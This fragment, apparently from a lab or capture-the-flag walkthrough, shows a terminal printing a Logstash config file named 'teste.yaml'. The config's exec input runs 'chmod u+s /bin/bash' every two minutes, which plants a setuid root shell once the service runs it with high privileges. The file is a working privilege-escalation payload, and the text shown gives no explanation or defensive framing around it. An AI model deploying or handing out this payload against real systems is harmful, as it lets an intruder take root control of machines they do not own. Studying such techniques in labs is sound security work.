 john@ip-172-16-14-128:/tmp/webapp$ cat teste.yaml
input {
  exec {
    command => "chmod u+s /bin/bash"
    interval => 120
  }
}

output {
  file {
    path => "/tmp/output.log"
    codec => rubydebug
  }
}